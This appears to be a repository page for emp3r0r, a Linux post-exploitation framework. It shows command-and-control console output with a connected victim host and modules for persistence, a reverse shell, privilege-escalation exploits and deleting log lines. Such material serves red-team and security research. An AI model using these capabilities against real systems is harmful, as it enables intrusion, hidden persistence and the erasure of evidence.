 post-exploitation framework for linux
https://github.com/jm33-m0/emp3r0r
by jm33-m0
2020/12/08 09:22:39 cli.go:149:
[0] Knock.. Knock...
c4963174 from 192.168.80.165:53624, running 'Ubuntu 20.04 LTS 20.04'
emp3r0r > ls_targets
Connected agents
=================
[0] Tag: c4963174-3960-11eb-b8be-00155d2ce709
User: u (/home/u), uid=1000, gid=1000
Tor: NO
Internet: YES
CPU: AMD Ryzen 9 4900HS with Radeon Graphics (x4)
MEM: 3908 MB
Hardware: VMware Virtual Platform (None) by VMware, Inc.
Container: None
OS: Ubuntu 20.04 LTS 20.04
Kernel: 5.4.0-56-generic - x86_64
From: 192.168.80.165:53624
IPs: 192.168.80.165, 172.17.0.1
emp3r0r > help
Command Description
======= ===========
ls_modules List all modules
help Print this help, 'help <module>' gives help for a module
target Set target. eg. `target <index>`
set Set an option. eg. `set <option> <val>`
info What options do we have?
exit Exit
use Use a module. eg. `use <module_name>`
run Run selected module, make sure you have set required options
ls_targets List all targets
ls_port_fwds List all port mappings
emp3r0r > ls_modules
Module Name Help
=========== ====
get_persistence Get persistence via built-in methods
run_proxy Start a socks proxy on target, and use it locally on C2 side
interactive_shell Run custom bash on target, a perfect reverse shell
get_root Try some built-in LPE exploits
clean_log Delete lines containing keyword from *tmp logs
lpe_suggest Run unix-priv-check and linux exploit suggester
port_fwd Port mapping
vaccine Vaccine helps you install additional tools on target system
cmd_exec Run a single command on a target
emp3r0r >
❐ emp3r0r 786 MB 1% 1:./cc:* kali 09:23:09 up 3:33 4 users ./cc